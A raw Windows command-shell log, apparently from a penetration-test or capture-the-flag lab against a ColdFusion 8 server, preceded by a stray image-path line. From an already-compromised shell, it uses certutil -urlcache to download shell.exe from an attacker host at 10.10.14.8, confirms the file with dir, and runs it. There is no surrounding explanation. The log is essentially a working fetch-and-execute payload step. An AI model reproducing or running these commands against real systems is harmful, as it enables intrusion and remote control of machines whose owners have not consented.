 Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\ColdFusion8\runtime\bin>certutil.exe -urlcache -f http://10.10.14.8/shell.exe shell.exe
certutil.exe -urlcache -f http://10.10.14.8/shell.exe shell.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.

C:\ColdFusion8\runtime\bin>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5C03-76A8

 Directory of C:\ColdFusion8\runtime\bin

12/08/2025  04:00 ��    <DIR>          .
12/08/2025  04:00 ��    <DIR>          ..
18/03/2008  12:11 ��            64.512 java2wsdl.exe
19/01/2008  10:59 ��         2.629.632 jikes.exe
18/03/2008  12:11 ��            64.512 jrun.exe
18/03/2008  12:11 ��            71.680 jrunsvc.exe
18/03/2008  12:11 ��             5.120 jrunsvcmsg.dll
18/03/2008  12:11 ��            64.512 jspc.exe
22/03/2017  09:53 ��             1.804 jvm.config
18/03/2008  12:11 ��            64.512 migrate.exe
18/03/2008  12:11 ��            34.816 portscan.dll
12/08/2025  04:00 ��            73.802 shell.exe
18/03/2008  12:11 ��            64.512 sniffer.exe
18/03/2008  12:11 ��            78.848 WindowsLogin.dll
18/03/2008  12:11 ��            64.512 wsconfig.exe
22/03/2017  09:53 ��             1.013 wsconfig_jvm.config
18/03/2008  12:11 ��            64.512 wsdl2java.exe
18/03/2008  12:11 ��            64.512 xmlscript.exe
              16 File(s)      3.412.811 bytes
               2 Dir(s)   1.432.592.384 bytes free

C:\ColdFusion8\runtime\bin>.\shell.exe
.\shell.exe

C:\ColdFusion8\runtime\bin>